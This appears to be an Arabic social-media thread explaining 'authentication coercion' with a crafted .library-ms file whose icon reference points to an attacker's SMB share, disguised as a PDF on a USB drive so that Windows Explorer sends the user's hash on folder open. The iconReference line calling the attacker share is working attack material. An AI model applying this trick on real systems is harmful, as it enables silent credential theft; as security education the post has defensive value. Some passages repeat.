

التكنيك هذا يسمى ب Authentication Coercion وهو إجبار المستخدم على إجراء عملية مصادقه مع الخادم دون علمه أو دون الحاجة إلى تنشيط أي شيء بنفسه.

وفي الملف الضار المستخدم في المثال هو ملف من نوع library وامتداده:

.library-ms



المميز في نوع الملف هذا ان Explorer.exe بنفسه راح يخفي الامتداد هذا حتى لو فعّلت خاصية عرض جميع الامتدادات ، ف هذي راح تفيدنا جداً بأن نخفي الملف ونخلي شكله طبيعي.

.library-ms

المميز في نوع الملف هذا ان Explorer.exe بنفسه راح يخفي الامتداد هذا حتى لو فعّلت خاصية عرض جميع الامتدادات ، ف هذي راح تفيدنا جداً بأن نخفي الملف ونخلي شكله طبيعي.

ف نقدر نسوي ملف جديد من نوع library ونعدل عليه ب استخدام notepad ونضيف بأن الايقونه الخاصه في الملف موجوده في smb share مسوينها على kali:

<iconReference>

\\SHARE-IP\share\icon.ico

</iconReference>

<iconReference>

\\SHARE-IP\share\icon.ico

</iconReference>

ف بكذا اول ما المجلد يتم فتحه اللي موجود فيه الملف ، explorer.exe بنفسه بيروح يدور ملف الايقونه وراح يسوي مصادقه مع الخادم الخاص فينا (يرسل الهاش) وياخذ الصوره المطلوبه عشان يخليها ايقونة الملف.

هنا سويت طريقة حلوه بأن الملف خليته في فلاش وخليت الايقونه الخاصه فيه هي صورة pdf كذبيه ، وسميت الملف

test.pdf.library-ms

ولكن مثل ماذكرت سابقاً ان explorer.exe راح يخفي الامتداد حتى لو كنا مفعلين اظهار جميع الامتدادات .. ف بكذا اول ما نفتح الفلاش راح تتم عملية المصادقه من explorer نفسه عشان يسحب الايقونه بدون اي عملية من المستخدم:

test.pdf.library-ms

ولكن مثل ماذكرت سابقاً ان explorer.exe راح يخفي الامتداد حتى لو كنا مفعلين اظهار جميع الامتدادات .. ف بكذا اول ما نفتح الفلاش راح تتم عملية المصادقه من explorer نفسه عشان يسحب الايقونه بدون اي عملية من المستخدم:

جاري تحميل الاقتراحات...